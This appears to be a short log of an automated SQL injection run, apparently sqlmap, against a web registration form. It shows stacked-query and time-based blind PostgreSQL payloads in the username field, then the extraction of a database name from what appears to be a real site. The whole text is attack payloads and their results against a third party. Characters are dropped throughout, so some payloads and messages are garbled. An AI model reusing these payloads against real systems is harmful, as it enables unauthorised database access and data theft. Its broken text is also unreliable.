 Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_SLE
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 3636=(SEL
T 3636 FROM PG_SLEEP(5)) AND 'Qbqv'='Qbqv
---
[11:17:55] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[11:17:55] [INFO] fetching current database
[11:17:55] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[11:18:02] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[11:18:12] [INFO] adjusting time delay to 1 second due to good response times
changchun
current database: 'changchun'
[11:18:55] [INFO] fetched data logged to text files under 'G:\???~1\tools\?????
QLMAP~3\Bin\output\tl-wangtong.cn'